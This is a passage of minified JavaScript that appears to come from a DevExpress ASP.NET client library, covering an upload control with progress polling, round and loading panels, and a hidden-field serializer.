errRowIndex=_aspxArrayIndexOf(parent.childNodes,errRowTemplate);return parent.childNodes[errRowIndex+1];},GetCommonErrorDivElement:function(){return this.GetChild(ASPxClientUploadControlIDSuffix.CommonErrorDiv);},SetEnabledInternal:function(enabled){for(var i=0;i<this.GetFileInputCountInternal();i++){this.GetFileInputElement(i).disabled=!enabled;this.SetButtonEnabled(this.GetRemoveButtonCell(i),enabled);}
this.SetButtonEnabled(this.GetAddButtonCell(),enabled);this.SetButtonEnabled(this.GetUploadButtonCell(),enabled);},SetButtonEnabled:function(element,enabled){this.ChangeButtonEnabledState(element,enabled);this.ChangeButtonEnabledAttributes(element,_aspxChangeAttributesMethod(enabled),enabled);},GetIsResponseValid:function(){var ret=false;try{if(eval(this.GetFakeIframeResponseString())!=null)ret=true;}
catch(e){if(__aspxIE)this.GetFakeIframe().window.location=this.GetIFrameUrl();}return ret;},GetValue:function(index){return this.GetFileInputElement(index).value;},ChangeButtonEnabledState:function(element,enabled){if(_aspxIsExists(element))aspxGetStateController().SetElementEnabled(element,enabled);},ChangeButtonEnabledAttributes:function(element,method,enabled){if(_aspxIsExists(element)){method(element,"onclick");if(!__aspxIE&&enabled)element.onclick=new Function(element.getAttribute("onclick"));}},AddFileInput:function(){var tBody=this.GetFileInputsTBody();var addUploadButtonsElement=this.GetAddUploadButtonsSeparatorRow();if(addUploadButtonsElement==null)addUploadButtonsElement=this.GetAddUploadButtonsPanelRow();if(this.fileInputSpacing!=""&&this.GetFileInputCountInternal()!=0){var separatorRow=this.fileInputSeparatorTemplateNode.cloneNode(true);tBody.insertBefore(separatorRow,addUploadButtonsElement);}
tBody.insertBefore(this.CreateFileInputRow(this.GetFileInputCountInternal()),addUploadButtonsElement);tBody.insertBefore(this.CreateErrorRow(this.GetFileInputCountInternal()),addUploadButtonsElement);this.SetFileInputCountInternal(this.GetFileInputCountInternal()+1);var element=this.GetAddUploadButtonsSeparatorRow();if(_aspxIsExists(element)&&this.GetFileInputCountInternal()>0&&!_aspxGetElementDisplay(element))_aspxSetElementDisplay(element,true);this.RaiseFileInputCountChanged();},RemoveFileInput:function(index){var tBody=this.GetFileInputsTBody();_aspxRemoveElement(this.GetFileInputSeparatorRow((index==0)?index:index-1));_aspxRemoveElement(this.GetFileInputRow(index));_aspxRemoveElement(this.GetErrorRow(index));this.RedefineAttributtes(index+1);this.SetFileInputCountInternal(this.GetFileInputCountInternal()-1);var element=this.GetAddUploadButtonsSeparatorRow();if(_aspxIsExists(element)&&this.GetFileInputCountInternal()==0&&_aspxGetElementDisplay(element))_aspxSetElementDisplay(element,false);this.RaiseFileInputCountChanged();},RedefineAttributtes:function(startIndex){var tBody=this.GetFileInputsTBody();for(var index=startIndex;index<this.GetFileInputCountInternal();index++){var newIndex=index-1;var fileInput=this.GetFileInputElement(index);var removeButton=this.GetRemoveButtonCell(index);var errorRow=this.GetErrorRow(index);this.RedefineInputAttributes(fileInput,newIndex);this.RedefineRemoveAttributes(removeButton,newIndex);errorRow.id=this.name+ASPxClientUploadControlIDSuffix.ErrorRow+newIndex;}},RedefineInputAttributes:function(inputElement,index){inputElement.id=this.name+ASPxClientUploadControlIDSuffix.FileInput+index;inputElement.name=inputElement.id;inputElement.onchange=new Function("aspxUTextChanged('"+this.name+"',"+index+");");},RedefineRemoveAttributes:function(removeButton,newIndex){if(_aspxIsExists(removeButton)){var newId=this.name+ASPxClientUploadControlIDSuffix.RemoveButtonCell+newIndex;removeButton.id=newId;var onclick="aspxURemoveFileInputClick('"+this.name+"',"+newIndex+");";removeButton.setAttribute("onclick",onclick);removeButton.onclick=new Function(onclick);var img=_aspxGetChildByTagName(removeButton,"IMG",0);if(_aspxIsExists(img))img.id=newId+ASPxClientUploadControlIDSuffix.ButtonImageIdPostfix;}},SetAddButtonTextInternal:function(text){var link=this.GetAddButtonLink();if(_aspxIsExists(link))link.innerHTML=text;},SetUploadButtonTextInternal:function(text){var link=this.GetUploadButtonLink();if(_aspxIsExists(link))link.innerHTML=text;},GetAddButtonTextInternal:function(){var link=this.GetAddButtonLink();if(_aspxIsExists(link))return link.innerHTML;return null;},GetUploadButtonTextInternal:function(){var link=this.GetUploadButtonLink();if(_aspxIsExists(link))return link.innerHTML;return null;},CreateFileInputRow:function(index){var row=this.fileInputRowTemplateNode.cloneNode(true);var fileInput=_aspxGetChildByTagName(row,"INPUT",0);fileInput.id=this.name+ASPxClientUploadControlIDSuffix.FileInput+index;fileInput.name=fileInput.id;if(_aspxIsExists(fileInput.onchange))fileInput.onchange=new Function("aspxUTextChanged('"+this.name+"',"+index+");");var removeButton=this.GetRemoveButtonCellByInput(fileInput);if(_aspxIsExists(removeButton)){removeButton.id=this.name+ASPxClientUploadControlIDSuffix.RemoveButtonCell+index;var onclick="aspxURemoveFileInputClick('"+this.name+"',"+index+");";removeButton.setAttribute("onclick",onclick);removeButton.onclick=new Function(onclick);var img=_aspxGetChildByTagName(removeButton,"IMG",0);if(_aspxIsExists(img))img.id=removeButton.id+ASPxClientUploadControlIDSuffix.ButtonImageIdPostfix;this.CreateRemoveDisabledState(index);}return row;},CreateRemoveDisabledState:function(index){if(_aspxIsExists(this.templateDisabledRemoveItem)){aspxGetStateController().AddDisabledItem(this.name+ASPxClientUploadControlIDSuffix.RemoveButtonCell+index,this.templateDisabledRemoveItem.className,this.templateDisabledRemoveItem.cssText,this.templateDisabledRemoveItem.postfixes,this.templateDisabledRemoveItem.imageUrls,this.templateDisabledRemoveItem.imagePostfixes);}},CreateErrorRow:function(index){var row=this.errorRowTemplateNode.cloneNode(true);row.id=this.name+ASPxClientUploadControlIDSuffix.ErrorRow+index;return row;},UploadFileFromUser:function(){if(!this.isInCallback&&!this.AreEmptyInputs()){if((__aspxIE&&!this.ValidateWindowsFileNames())||this.OnStartFileUpload())return;var form=_aspxGetServerForm();var sourceTarget=form.target;var soureActionString=form.action;var progressInfoKey=this.GetProgressInfoKey();var prefix=form.action.indexOf("?")>0?"&":"?";if(_aspxIsExists(progressInfoKey))form.action+=prefix+__aspxProgressInfoQueryParamName+"="+progressInfoKey;prefix=form.action.indexOf("?")>0?"&":"?";form.action+=prefix+__aspxUploadingCallbackQueryParamName+"="+this.name;form.target=this.GetFakeIframe().name;var isInternalErrorOccured=false;try{form.submit();}
catch(e){isInternalErrorOccured=true;this.WriteResponseString(__aspxErrorTextResponsePrefix+this.generalErrorText);this.OnCompleteFileUpload();}if(!isInternalErrorOccured)this.SetEnabledInternal(false);form.target=sourceTarget;form.action=soureActionString;if(this.IsUploadProcessingEnabled())this.BeginProcessUploading();}},CancelUploadingFileFromUser:function(){if(this.isInCallback){var iFrame=__aspxIE?this.GetFakeIframeElement():this.GetFakeIframe();this.isCancel=true;var iframeUrl=this.GetIFrameUrl();if(__aspxOpera)this.SetIFrameUrl(iframeUrl+"&"+__aspxCancelUploadFakeQueryParamName+"="+(new Date()).valueOf());this.SetIFrameUrl(iframeUrl);this.EndProcessUploading();}},IsUploadProcessingEnabled:function(){return _aspxIsExists(this.GetProgressInfoKey());},IsShowProgressPanel:function(){return _aspxIsExists(this.GetProgressPanel());},CreateXmlHttpRequestObject:function(){if(typeof(XMLHttpRequest)!='undefined')return new XMLHttpRequest();else if(typeof(ActiveXObject)!='undefined')return new ActiveXObject('Microsoft.XMLHTTP');return null;},BeginProcessUploading:function(){if(this.IsShowProgressPanel())window.setTimeout('aspxShowProgressInfoPanel(\''+this.name+'\')',600);this.UpdateCommonErrorDiv("",false);this.CleanUploadingInfoPanel();this.uploadingTimerID=_aspxSetInterval('aspxUploadProcessing(\''+this.name+'\')',1000);},EndProcessUploading:function(){if(this.IsShowProgressPanel())this.ShowProgressInfoPanel(false);this.CleanUploadingInfo();this.selectedInputFileCount=null;if(this.uploadingTimerID!=null)this.uploadingTimerID=_aspxClearInterval(this.uploadingTimerID);},IsServerError:function(info){return _aspxIsExists(info.errorText)&&info.errorText!="";},GetUploadingInfo:function(){if(this.uploadingInfo==null){this.uploadingInfo=new Object();this.CleanUploadingInfo();}return this.uploadingInfo;},CleanUploadingInfo:function(){this.uploadingInfo.isUploadingStart=false;this.uploadingInfo.isComplete=false;this.uploadingInfo.currentFileName="";this.uploadingInfo.currentContentType="";this.uploadingInfo.uploadedLength=0;this.uploadingInfo.totalLength=0;this.uploadingInfo.progress=0;this.uploadingInfo.errorText="";},UploadProcessing:function(){if(this.isProgressWaiting)return;this.isProgressWaiting=true;var xmlHttp=this.CreateXmlHttpRequestObject();if(xmlHttp==null){this.isProgressWaiting=false;this.EndProcessUploading();return;}if(!this.GetUploadingInfo().isComplete){var url=__aspxHandlerPage+'?'+__aspxProgressHandlerKeyQueryParamName+'='+this.GetProgressInfoKey();xmlHttp.open('GET',url,false);xmlHttp.send('');if(xmlHttp.status==200){this.UpdateUploadingInfo(xmlHttp.responseXML);var info=this.GetUploadingInfo();if(this.IsServerError(info)){this.UpdateCommonErrorDiv(info.errorText,true);this.ClearErrorMessageCell();this.Cancel();this.RaiseFilesUploadComplete();this.UpdateUploadingInfo(null);}else{if(info.isUploadingStart||info.isComplete){if(this.IsShowProgressPanel())this.UpdateUploadingInfoPanel(info);this.OnUploadingProgressChanged(this.GetSelectedInputFileCount(),info);}}}}if(!this.GetUploadingInfo().isUploadingStart&&!this.isInCallback)this.EndProcessUploading();this.isProgressWaiting=false;},UpdateUploadingInfo:function(responseXML){var info=this.GetUploadingInfo();if(responseXML==null||this.GetXmlAttribute(responseXML,'empty')=='true'){if(info.isUploadingStart){info.isUploadingStart=false;info.isComplete=true;info.progress=100;info.uploadedLength=info.totalLength;this.SetButtonEnabled(this.GetCancelButtonCell(),false);}return;}
info.isUploadingStart=true;info.errorText=this.GetXmlAttribute(responseXML,'errorText');info.currentFileName=this.GetXmlAttribute(responseXML,'fileName');info.currentContentType=this.GetXmlAttribute(responseXML,'contentType');info.uploadedLength=parseInt(this.GetXmlAttribute(responseXML,'size'));info.totalLength=parseInt(this.GetXmlAttribute(responseXML,'totalSize'));info.progress=parseInt(this.GetXmlAttribute(responseXML,'progress'));},ShowProgressInfoPanel:function(show){var inputsTable=this.GetUploadInputsTable();_aspxSetStyleSize(this.GetProgressPanel(),inputsTable.clientWidth,inputsTable.clientHeight);_aspxSetElementDisplay(inputsTable,!show);_aspxSetElementDisplay(this.GetProgressPanel(),show);if(show){var progressControl=this.GetProgressControl();if(progressControl!=null)progressControl.AdjustControl();}
this.SetButtonEnabled(this.GetCancelButtonCell(),true);},CleanUploadingInfoPanel:function(){this.UpdateProgress(0);},UpdateUploadingInfoPanel:function(info){this.UpdateProgress(info.progress);},UpdateProgress:function(percent){if(!(percent>0&&percent<=100))percent=percent>0?100:0;var element=this.GetProgressControl();if(element!=null)element.SetPosition(percent);},AreEmptyInputs:function(){for(var i=0;i<this.GetFileInputCountInternal();i++)if(_aspxTrim(this.GetText(i))!="")return false;return true;},ClearInputText:function(){for(var i=0;i<this.GetFileInputCountInternal();i++){if(_aspxIsExistsElement(this.GetFileInputElement(i))){var parentNode=_aspxGetParentByTagName(this.GetFileInputElement(i),"TD");parentNode.removeChild(this.GetFileInputElement(i));parentNode.innerHTML=this.clearFileInputTempalteHtml;this.RedefineInputAttributes(_aspxGetChildByTagName(parentNode,"INPUT",0),i);}}},UpdateCommonErrorDiv:function(text,display){var commonErrorDiv=this.GetCommonErrorDivElement();if(_aspxIsExists(commonErrorDiv)){commonErrorDiv.innerHTML=text;_aspxSetElementDisplay(commonErrorDiv,display);}},GetXmlAttribute:function(xmlDoc,attrName){return xmlDoc.documentElement.getAttribute(attrName);},ProcessResponse:function(){try{return eval(this.GetFakeIframeResponseString());}
catch(e){}return null;},ClearErrorMessageCell:function(){for(var i=0;i<this.GetFileInputCountInternal();i++)this.UpdateErrorMessageCell(i,"",true);},UpdateErrorMessageCell:function(index,errorText,isValid){if(_aspxIsExists(this.GetErrorRow(index))){var errorCell=this.GetErrorCell(index);_aspxSetElementDisplay(this.GetErrorRow(index),!isValid);if(errorText!="")errorCell.innerHTML=errorText;}},ValidateWindowsFileNames:function(){for(var i=0;i<this.GetFileInputCountInternal();i++){var windowsRootDirectoryNameRegExp=/[a-zA-Z]\:/gi;var windowsFileNameRegExp=/^([a-zA-Z]\:|\\\\[^\/\\:*?\"<>|]+\\[^\/\\:*?\"<>|]+)(\\[^\/\\:*?\"<>|]+)+(\.[^\/\\:*?\"<>|]+)?$/gi;var fileName=_aspxTrim(this.GetText(i));if((fileName!=""&&!windowsFileNameRegExp.test(fileName))&&!(fileName.length==3&&windowsRootDirectoryNameRegExp.test(fileName))){alert(this.invalidWindowsPathErrorText.replace("{0}",this.GetText(i)));return false;}}return true;},WriteResponseString:function(responseString){try{this.GetFakeIframeDocument().body.innerHTML=responseString;}
catch(e){}},OnCompleteFileUpload:function(){var responseObj=null;if(this.GetIsResponseValid()){responseObj=this.ProcessResponse();if(_aspxIsExists(responseObj.isCancel))this.isCancel=true;}else if((__aspxIE6||__aspxChrome)&&this.IsUploadProcessingEnabled())this.isCancel=true;if(_aspxIsExists(responseObj)&&!this.isCancel){for(var i=0;i<this.GetFileInputCountInternal();i++){this.UpdateErrorMessageCell(i,responseObj.errorTexts[i],responseObj.isValidArray[i]);if(this.GetText(i)!="")this.RaiseFileUploadComplete(i,responseObj);}
this.RaiseFilesUploadComplete();}if(this.IsShowProgressPanel())this.UpdateProgress(100);if(!this.isCancel)this.ClearInputText();this.SetEnabledInternal(true);this.isInCallback=false;this.isCancel=false;this.responseHashTable={};if(__aspxIE){try{this.GetFakeIframeDocument().write("");this.GetFakeIframeDocument().close();}
catch(e){}}},OnUploadingProgressChanged:function(fileCount,info){this.RaiseUploadingProgressChanged(fileCount,info.currentFileName,info.totalLength,info.uploadedLength,info.progress);},OnTextChanged:function(index){this.RaiseTextChanged(index);},OnStartFileUpload:function(){var isCancel=this.RaiseFileUploadStart();if(!isCancel)this.isInCallback=true;return isCancel;},RaiseUploadingProgressChanged:function(fileCount,currentFileName,totalContentLength,uploadedContentLength,progress){if(!this.UploadingProgressChanged.IsEmpty()){var args=new ASPxClientUploadControlUploadingProgressChangedEventArgs(fileCount,currentFileName,totalContentLength,uploadedContentLength,progress);this.UploadingProgressChanged.FireEvent(this,args);}},RaiseTextChanged:function(index){if(!this.TextChanged.IsEmpty()){var args=new ASPxClientUploadControlTextChangedEventArgs(index);this.TextChanged.FireEvent(this,args);}},RaiseFileUploadComplete:function(index,responseObj){if(!this.FileUploadComplete.IsEmpty()){var args=new ASPxClientUploadControlFileUploadCompleteEventArgs(index,responseObj.isValidArray[index],responseObj.errorTexts[index],responseObj.callbackDataArray[index]);this.FileUploadComplete.FireEvent(this,args);}},RaiseFilesUploadComplete:function(){if(_aspxIsExists(window.aspxGetHtmlEditorsCollection))aspxGetHtmlEditorsCollection().RemoveSyncLockedAttribute();var args=new ASPxClientEventArgs();this.FilesUploadComplete.FireEvent(this,args);},RaiseFileUploadStart:function(){var ret=false;if(!this.FileUploadStart.IsEmpty()){var args=new ASPxClientUploadControlFileUploadStartEventArgs(false);this.FileUploadStart.FireEvent(this,args);ret=args.cancel;}return ret;},RaiseFileInputCountChanged:function(){if(!this.FileInputCountChanged.IsEmpty()){var args=new ASPxClientEventArgs();this.FileInputCountChanged.FireEvent(this,args);}},ClearText:function(){this.ClearInputText();},GetText:function(index){if(!_aspxIsExists(index))index=0;var value=this.GetValue(index);return value!=null?value:"";},UploadFile:function(){this.UploadFileFromUser();},Upload:function(){this.UploadFileFromUser();},Cancel:function(){this.CancelUploadingFileFromUser();},GetFileInputCount:function(){return this.GetFileInputCountInternal();},SetAddButtonText:function(text){this.SetAddButtonTextInternal(text);},SetUploadButtonText:function(text){this.SetUploadButtonTextInternal(text);},GetAddButtonText:function(){return this.GetAddButtonTextInternal();},GetUploadButtonText:function(){return this.GetUploadButtonTextInternal();}});ASPxClientUploadControlFileUploadStartEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(cancel){this.constructor.prototype.constructor.call(this);this.cancel=cancel;}});ASPxClientUploadControlFileUploadCompleteEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(inputIndex,isValid,errorText,callbackData){this.constructor.prototype.constructor.call(this);this.inputIndex=inputIndex;this.isValid=isValid;this.errorText=errorText;this.callbackData=callbackData;}});ASPxClientUploadControlTextChangedEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(inputIndex){this.constructor.prototype.constructor.call(this);this.inputIndex=inputIndex;}});ASPxClientUploadControlUploadingProgressChangedEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(fileCount,currentFileName,totalContentLength,uploadedContentLength,progress){this.constructor.prototype.constructor.call(this);this.fileCount=fileCount;this.currentFileName=currentFileName;this.totalContentLength=totalContentLength;this.uploadedContentLength=uploadedContentLength;this.progress=progress;}});function aspxUTextChanged(name,index){var uploader=aspxGetControlCollection().Get(name);if(uploader!=null)uploader.OnTextChanged(index);}
function aspxUAddFileInputClick(name){var uploader=aspxGetControlCollection().Get(name);if(uploader!=null)uploader.AddFileInput();}
function aspxURemoveFileInputClick(name,index){var uploader=aspxGetControlCollection().Get(name);if(uploader!=null)uploader.RemoveFileInput(index);}
function aspxUUploadFileClick(name){var uploader=aspxGetControlCollection().Get(name);if(uploader!=null)uploader.Upload();}
function aspxUCancelFileClick(name){var uploader=aspxGetControlCollection().Get(name);if(uploader!=null)uploader.Cancel();}
function aspxFakeUploadIframeOnLoad(name){var uploader=aspxGetControlCollection().Get(name);if((uploader!=null)&&uploader.isInCallback)uploader.OnCompleteFileUpload();}
function aspxUploadProcessing(name){var uploader=aspxGetControlCollection().Get(name);if(uploader!=null)uploader.UploadProcessing();}
function aspxShowProgressInfoPanel(name){var uploader=aspxGetControlCollection().Get(name);if(uploader!=null&&uploader.isInCallback)uploader.ShowProgressInfoPanel(true);}
ASPxClientPanel=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);},GetContentElement:function(){return this.GetMainElement();},GetContentHTML:function(){return this.GetContentHtml();},SetContentHTML:function(html){this.SetContentHtml(html);},GetContentHtml:function(){var contentElement=this.GetContentElement();return _aspxIsExistsElement(contentElement)?contentElement.innerHTML:null;},SetContentHtml:function(html){var contentElement=this.GetContentElement();if(_aspxIsExistsElement(contentElement))_aspxSetInnerHtml(contentElement,html);}});var __aspxRPHeaderTextContainerIDSuffix="_RPHT";var __aspxRPContentElementIDSuffix="_RPC";var __aspxRPGroupBoxCaptionIDSuffix="_GBC";var ASPxClientRoundPanel=_aspxCreateClass(ASPxClientPanel,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.headerTextContainer=null;this.headerTextEmpty=false;this.contentElement=null;this.isGroupBox=false;},GetContentElement:function(){if(this.contentElement==null)this.contentElement=this.GetChild(__aspxRPContentElementIDSuffix);return this.contentElement;},GetGroupBoxCaptionElement:function(){if(this.groupBoxCaptionElement==null)this.groupBoxCaptionElement=this.GetChild(__aspxRPGroupBoxCaptionIDSuffix);return this.groupBoxCaptionElement;},GetHeaderTextContainer:function(){if(this.headerTextContainer==null)this.headerTextContainer=document.getElementById(this.name+__aspxRPHeaderTextContainerIDSuffix);return this.headerTextContainer;},GetHeaderText:function(){return!this.headerTextEmpty?this.GetHeaderTextInternal():"";},SetHeaderText:function(text){var textContainer=this.GetHeaderTextContainer();if(_aspxIsExistsElement(textContainer)){if(_aspxIsExists(text)&&_aspxTrim(text)==""){this.headerTextEmpty=true;textContainer.innerHTML="&nbsp;";}else{this.headerTextEmpty=false;textContainer.innerHTML=_aspxIsExists(text)?text:"";}}},GetHeaderTextInternal:function(){var textContainer=this.GetHeaderTextContainer();return _aspxIsExistsElement(textContainer)?textContainer.innerHTML:null;},GetContentHtml:function(){var contentElement=this.GetContentElement();if(_aspxIsExistsElement(contentElement)){if(this.isGroupBox)var caption=this.RemoveGroupBoxCaptionElement();var contentHTML=contentElement.innerHTML;if(this.isGroupBox)this.RestoreGroupBoxCaptionElement(caption);return contentHTML;}return null;},SetContentHtml:function(html){var contentElement=this.GetContentElement();if(_aspxIsExistsElement(contentElement)){if(this.isGroupBox)var caption=this.RemoveGroupBoxCaptionElement();_aspxSetInnerHtml(contentElement,html);if(this.isGroupBox)this.RestoreGroupBoxCaptionElement(caption);}},RemoveGroupBoxCaptionElement:function(){var captionElement=this.GetGroupBoxCaptionElement();return(_aspxIsExists(captionElement))?captionElement.parentNode.removeChild(captionElement):null;},RestoreGroupBoxCaptionElement:function(captionElement){var contentElement=this.GetContentElement();if(_aspxIsExists(contentElement)){if(contentElement.hasChildNodes())contentElement.insertBefore(captionElement,contentElement.firstChild);else contentElement.appendChild(captionElement);}}});var _aspxGlobalEvents=null;ASPxClientGlobalEvents=_aspxCreateClass(null,{constructor:function(){this.ControlsInitialized=new ASPxClientEvent();this.BeginCallback=new ASPxClientEvent();this.EndCallback=new ASPxClientEvent();this.CallbackError=new ASPxClientEvent();this.ValidationCompleted=new ASPxClientEvent();var collection=aspxGetControlCollection();collection.ControlsInitialized.AddHandler(aspxGEControlsInitialized);},OnControlsInitialized:function(){this.ControlsInitialized.FireEvent(this,new ASPxClientEventArgs());},OnBeginCallback:function(sender,command){var e=new ASPxClientBeginCallbackEventArgs(command);this.BeginCallback.FireEvent(sender,e);},OnEndCallback:function(sender){var e=new ASPxClientEndCallbackEventArgs();this.EndCallback.FireEvent(sender,e);},OnCallbackError:function(sender,e){this.CallbackError.FireEvent(sender,e);return e.handled;},OnValidationCompleted:function(container,validationGroup,invisibleControlsValidated,isValid,firstInvalidControl,firstVisibleInvalidControl){var e=new ASPxClientValidationCompletedEventArgs(container,validationGroup,invisibleControlsValidated,isValid,firstInvalidControl,firstVisibleInvalidControl);this.ValidationCompleted.FireEvent(null,e);return e.isValid;}});function aspxGetGlobalEvents(){if(_aspxGlobalEvents==null)_aspxGlobalEvents=new ASPxClientGlobalEvents();return _aspxGlobalEvents;}
function aspxGEControlsInitialized(s,e){aspxGetGlobalEvents().OnControlsInitialized();}
ASPxClientValidationCompletedEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(container,validationGroup,invisibleControlsValidated,isValid,firstInvalidControl,firstVisibleInvalidControl){this.constructor.prototype.constructor.call(this);this.container=container;this.validationGroup=validationGroup;this.invisibleControlsValidated=invisibleControlsValidated;this.isValid=isValid;this.firstInvalidControl=firstInvalidControl;this.firstVisibleInvalidControl=firstVisibleInvalidControl;}});ASPxClientLoadingPanel=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.containerElementID="";this.containerElement=null;this.horizontalOffset=0;this.verticalOffset=0;this.isTextEmpty=false;},Initialize:function(){if(this.containerElementID!="")this.containerElement=_aspxGetElementById(this.containerElementID);this.constructor.prototype.Initialize.call(this);},ShowInternal:function(offsetElement,x,y){if(offsetElement==null)offsetElement=this.containerElement;if(offsetElement==null)offsetElement=document.body;var element=this.GetMainElement();_aspxSetElementDisplay(element,true);this.SetLoadingPanelLocation(offsetElement,element,x,y,this.horizontalOffset,this.verticalOffset);element=this.GetLoadingDiv();if(element!=null){_aspxSetElementDisplay(element,true);this.SetLoadingDivBounds(offsetElement,element);}},Show:function(){this.ShowInternal(null);},ShowInElement:function(htmlElement){if(_aspxIsExists(htmlElement))this.ShowInternal(htmlElement);},ShowInElementByID:function(id){var htmlElement=_aspxGetElementById(id);this.ShowInElement(htmlElement);},ShowAtPos:function(x,y){this.ShowInternal(null,x,y);},SetText:function(text){this.isTextEmpty=text==null||text=="";this.GetTextLabel().innerHTML=this.isTextEmpty?"&nbsp;":text;},GetText:function(){return this.isTextEmpty?"":this.GetTextLabel().innerHTML;},Hide:function(){var element=this.GetMainElement();_aspxSetElementDisplay(element,false);element=this.GetLoadingDiv();if(element!=null)_aspxSetElementDisplay(element,false);},GetTextLabel:function(){return this.GetChild("_TL");},GetVisible:function(){return _aspxGetElementDisplay(this.GetMainElement());},SetVisible:function(visible){if(visible&&!this.IsVisible())this.Show();else if(!visible&&this.IsVisible())this.Hide();}});var _aspxHFInputElementIDSuffix="_I";var _aspxHFTopLevelKeyPrefix="dxp";ASPxClientHiddenField=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.syncWithServer=true;this.properties={};this.typeInfoTable={};this.typeNameTable=[];this.serializer=_aspxGetHiddenFieldSerializer();},InlineInitialize:function(){if(this.syncWithServer){var postHandler=aspxGetPostHandler();postHandler.Post.AddHandler(this.OnPost,this);}},GetInputElement:function(){if(this.inputElement==null)this.inputElement=document.getElementById(this.name+_aspxHFInputElementIDSuffix);return this.inputElement;},OnPost:function(){var inputElement=this.GetInputElement();if(_aspxIsExists(inputElement)){var serializedData=this.serializer.Serialize(this);inputElement.value=_aspxEncodeHtml(serializedData);}},Add:function(propertyName,propertyValue){var existentPropertyValue=this.Get(propertyName);if(typeof(existentPropertyValue)=="undefined")this.Set(propertyName,propertyValue);else alert("A property with the name '"+propertyName+"' has already been added.");},Get:function(propertyName){var safeName=this.GetTopLevelPropertySafeName(propertyName);return this.properties[safeName];},Set:function(propertyName,propertyValue){var safeName=this.GetTopLevelPropertySafeName(propertyName);if(typeof(propertyValue)=="undefined")this.Remove(propertyName);else this.properties[safeName]=propertyValue;},Remove:function(propertyName){var safeName=this.GetTopLevelPropertySafeName(propertyName);delete this.properties[safeName];this.serializer.typeInfoHelper.RemoveTypeInfoBranch(this.typeInfoTable,safeName);},Clear:function(){this.properties={};this.typeInfoTable={};this.typeNameTable=[];},Contains:function(propertyName){var safeTopLevelPropertyName=this.GetTopLevelPropertySafeName(propertyName);for(var key in this.properties){if(key==safeTopLevelPropertyName)return true;}return false;},GetTopLevelPropertySafeName:function(propertyName){return _aspxHFTopLevelKeyPrefix+propertyName;}});ASPxTypeInfoHelper=_aspxCreateClass(null,{constructor:function(){this.minUnknownTypeIndex=1024;this.clientTypeConstructors=[null,Number,String,Date,Boolean,RegExp,Array,Object];this.clientTypeConstructorIndices={};for(var i=1;i<this.clientTypeConstructors.length;i++)this.clientTypeConstructorIndices[this.clientTypeConstructors[i]]=i;},EnsureTypeInfoTableCompliant:function(value,typeInfoTable,typeInfoKey){if(typeInfoKey=="")return;var typeCode=typeInfoTable[typeInfoKey];if(typeof(typeCode)!="undefined"){if(!this.IsValueTypeInfoCompliant(value,typeCode))this.RemoveTypeInfoBranch(typeInfoTable,typeInfoKey);else return;}
typeCode=this.CreateTypeCode(value);if(typeof(typeCode)!="undefined")typeInfoTable[typeInfoKey]=typeCode;else delete typeInfoTable[typeInfoKey];},IsAtomValue:function(value,typeCode){return typeCode==0||!(this.IsListValue(value,typeCode)||this.IsDictionaryValue(value,typeCode));},IsListValue:function(value,typeCode){return this.IsKnownTypeCode(typeCode)?this.GetConstructor(typeCode)===Array:value.constructor===Array;},IsDictionaryValue:function(value,typeCode){return this.IsKnownTypeCode(typeCode)?this.GetConstructor(typeCode)===Object:value.constructor===Object;},GetArrayTypeCode:function(){return this.clientTypeConstructorIndices[Array]<<1;},GetStringTypeCode:function(){return this.clientTypeConstructorIndices[String]<<1;},IsStringTypeCode:function(typeCode){return typeCode==this.GetStringTypeCode();},IsValueTypeInfoCompliant:function(value,typeCode){if(this.IsKnownTypeCode(typeCode))return value!=null?value.constructor===this.GetConstructor(typeCode):this.IsNullable(typeCode);else return value==null||value.constructor===Array||value.constructor===Object;},CreateTypeCode:function(value){if(value==null)return 1;var clientTypeIndex=this.clientTypeConstructorIndices[value.constructor];var lowerBit=Number(clientTypeIndex==this.clientTypeConstructorIndices[RegExp]||clientTypeIndex==this.clientTypeConstructorIndices[Array]||clientTypeIndex==this.clientTypeConstructorIndices[Object]);return typeof(clientTypeIndex)!="undefined"?((clientTypeIndex<<1)+lowerBit):void(0);},IsNullable:function(typeCode){return(typeCode&1)>0;},GetConstructor:function(typeCode){return this.clientTypeConstructors[(typeCode>>>1)&7];},IsKnownTypeCode:function(typeCode){return typeCode<this.minUnknownTypeIndex;},RemoveTypeInfoBranch:function(typeInfoTable,typeInfoKeyPrefix){for(var key in typeInfoTable){if(key.indexOf(typeInfoKeyPrefix)==0)delete typeInfoTable[key];}}});ASPxHiddenFieldSerializer=_aspxCreateClass(null,{constructor:function(){this.typeInfoHelper=new ASPxTypeInfoHelper();this.separator="|";this.sentinel="#";this.charCodes=this.CreateCharCodeList(["a","z","0","9","_","$"]);},Serialize:function(hiddenField){var sb=new ASPxStringBuilder();this.SerializeCore(hiddenField.typeNameTable,"",sb,null,null,null,false);this.SerializeCore(hiddenField.properties,"",sb,hiddenField.typeInfoTable,hiddenField.typeNameTable,_aspxHFTopLevelKeyPrefix,true);return sb.ToString();},SerializeCore:function(value,pathInPropertiesTree,serializedData,typeInfoTable,typeNameTable,keyNamePrefix,validateKeys){var metaTablesDefined=typeInfoTable!=null&&typeNameTable!=null;var typeCode=null;if(metaTablesDefined){this.typeInfoHelper.EnsureTypeInfoTableCompliant(value,typeInfoTable,pathInPropertiesTree);typeCode=typeInfoTable[pathInPropertiesTree];}else{typeCode=value.constructor===Array?this.typeInfoHelper.GetArrayTypeCode():this.typeInfoHelper.GetStringTypeCode();}if(typeof(typeCode)!="undefined")serializedData.Append(typeCode);serializedData.Append(this.separator);if(typeof(typeCode)=="undefined"||this.typeInfoHelper.IsDictionaryValue(value,typeCode)){for(var key in value){var serializableKey=key;if(keyNamePrefix.length>0)serializableKey=serializableKey.slice(keyNamePrefix.length);if(validateKeys)this.AssertKeyIsValid(serializableKey);serializedData.Append(serializableKey);serializedData.Append(this.separator);this.SerializeCore(value[key],pathInPropertiesTree.length>0?(pathInPropertiesTree+this.separator+key):key,serializedData,typeInfoTable,typeNameTable,"",validateKeys);}
